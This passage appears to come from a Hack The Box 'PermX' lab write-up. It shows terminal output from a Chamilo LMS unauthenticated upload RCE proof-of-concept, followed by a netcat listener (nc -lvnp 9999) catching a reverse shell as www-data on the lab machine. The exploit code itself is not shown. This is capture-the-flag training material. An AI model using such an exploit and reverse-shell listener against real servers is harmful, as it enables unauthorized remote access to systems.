 [!] BE SURE TO BE LISTENING ON THE PORT THAT YOU DEFINED [!]
[+] Execution completed [+]
You should already have a revserse connection by now.
┌──(kali㉿kali)-[~/Documents/HTB/permx/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─$
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.23] 51682
bash: cannot set terminal process group (1170): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
KALI